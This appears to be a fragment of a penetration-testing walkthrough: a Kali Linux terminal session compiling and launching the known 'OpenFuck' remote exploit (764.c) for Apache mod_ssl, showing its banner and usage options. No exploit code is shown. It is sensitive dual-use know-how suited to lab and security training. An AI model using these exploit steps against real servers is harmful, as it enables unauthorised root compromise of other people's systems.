 root@kali:~/Downloads/exploits/mod_ssl_OpenFuck# gcc 764.c -o 764 -lcrypto
root@kali:~/Downloads/exploits/mod_ssl_OpenFuck# ls
764  764.c  exploit
root@kali:~/Downloads/exploits/mod_ssl_OpenFuck# ./764
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./764 target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)